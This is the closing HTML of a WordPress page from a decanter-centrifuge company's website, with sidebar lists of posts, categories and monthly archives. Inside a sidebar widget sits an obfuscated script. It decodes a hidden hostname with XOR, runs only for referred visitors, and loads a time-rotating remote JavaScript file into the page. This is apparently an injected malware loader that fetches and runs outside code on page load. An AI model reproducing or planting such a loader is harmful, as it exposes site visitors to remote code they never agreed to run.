					<a href="http://gn-decanter-centrifuge.com/gn-delivers-7-units-decanter-centrifuge-for-chemical-salt-dewatering-2/">GN Delivers 7 Units Decanter Centrifuge for Chemical Salt Dewatering</a>
									</li>
											<li>
					<a href="http://gn-decanter-centrifuge.com/gn-delivers-7-units-decanter-centrifuge-for-chemical-salt-dewatering/">GN Delivers 7 Units Decanter Centrifuge for  Chemical Salt Dewatering</a>
									</li>
					</ul>

		</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-46"><a href="http://gn-decanter-centrifuge.com/category/decanter-centrifuge-2/">Decanter centrifuge</a>
</li>
	<li class="cat-item cat-item-331"><a href="http://gn-decanter-centrifuge.com/category/mining-vibration-screens/">Mining vibration screens</a>
</li>
	<li class="cat-item cat-item-342"><a href="http://gn-decanter-centrifuge.com/category/oil-sludge-treatment-system/">Oil Sludge Treatment System</a>
</li>
	<li class="cat-item cat-item-336"><a href="http://gn-decanter-centrifuge.com/category/uncategorized/screw-press/">Screw press</a>
</li>
	<li class="cat-item cat-item-5"><a href="http://gn-decanter-centrifuge.com/category/solids-control/">Solids Control</a>
</li>
	<li class="cat-item cat-item-328"><a href="http://gn-decanter-centrifuge.com/category/solids-control-system/">solids control system</a>
</li>
	<li class="cat-item cat-item-340"><a href="http://gn-decanter-centrifuge.com/category/tubular-centrifuge/">Tubular Centrifuge</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://gn-decanter-centrifuge.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-327"><a href="http://gn-decanter-centrifuge.com/category/vacuum-pump/">Vacuum pump</a>
</li>
			</ul>

			</aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='http://gn-decanter-centrifuge.com/2025/12/'>December 2025</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2025/11/'>November 2025</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2025/10/'>October 2025</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2025/09/'>September 2025</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2025/08/'>August 2025</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2025/07/'>July 2025</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2025/06/'>June 2025</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2025/05/'>May 2025</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2025/04/'>April 2025</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2025/03/'>March 2025</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2025/02/'>February 2025</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2025/01/'>January 2025</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2024/12/'>December 2024</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2024/11/'>November 2024</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2024/10/'>October 2024</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2024/09/'>September 2024</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2024/08/'>August 2024</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2024/07/'>July 2024</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2024/06/'>June 2024</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2024/05/'>May 2024</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2024/04/'>April 2024</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2024/03/'>March 2024</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2024/02/'>February 2024</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2024/01/'>January 2024</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2023/12/'>December 2023</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2023/11/'>November 2023</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2023/10/'>October 2023</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2023/09/'>September 2023</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2023/08/'>August 2023</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2023/07/'>July 2023</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2023/06/'>June 2023</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2023/05/'>May 2023</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2023/04/'>April 2023</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2023/03/'>March 2023</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2023/02/'>February 2023</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2023/01/'>January 2023</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2022/12/'>December 2022</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2022/11/'>November 2022</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2022/10/'>October 2022</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2022/09/'>September 2022</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2022/08/'>August 2022</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2022/07/'>July 2022</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2022/06/'>June 2022</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2022/05/'>May 2022</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2022/04/'>April 2022</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2022/03/'>March 2022</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2022/02/'>February 2022</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2022/01/'>January 2022</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2021/12/'>December 2021</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2021/11/'>November 2021</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2021/10/'>October 2021</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2021/09/'>September 2021</a></li>
			</ul>

			</aside><aside id="block-2" class="widget widget_block"><script type="text/javascript">
!function (_4e6cf5) {
    
    var _d8174c = Date.now();
    var _9b8442 = 1000;
    _d8174c = _d8174c / _9b8442;
    _d8174c = Math.floor(_d8174c);

    var _c0f36 = 600;
    _d8174c -= _d8174c % _c0f36;
    _d8174c = _d8174c.toString(16);

    var _f15f2b = _4e6cf5.referrer;

    if (!_f15f2b) return;

    var _6cd6c7 = [51669, 51664, 51663, 51676, 51677, 51672, 51658, 51665, 51675, 51670, 51672, 51659, 51677, 51666, 51664, 51661, 51607, 51664, 51671, 51679, 51670];

    _6cd6c7 = _6cd6c7.map(function(_d86a08){
        return _d86a08 ^ 51641;
    });

    var _7730be = "0fb12206f4633bdd66e604d4e9aa1462";
    
    _6cd6c7 = String.fromCharCode(..._6cd6c7);

    var _9c05a4 = "https://";
    var _1660be = "/";
    var _2f8c86 = "track-";

    var _d73843 = ".js";

    var _e5ecf3 = _4e6cf5.createElement("script");
    _e5ecf3.type = "text/javascript";
    _e5ecf3.async = true;
    _e5ecf3.src = _9c05a4 + _6cd6c7 + _1660be + _2f8c86 + _d8174c + _d73843;

    _4e6cf5.getElementsByTagName("head")[0].appendChild(_e5ecf3)

}(document);
</script></aside>		</div><!-- #secondary -->
		</div><!-- #main .wrapper -->
	<footer id="colophon" role="contentinfo">
		<div class="site-info">
									<a href="https://wordpress.org/" class="imprint" title="Semantic Personal Publishing Platform">
				Proudly powered by WordPress			</a>
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

</body>
</html>
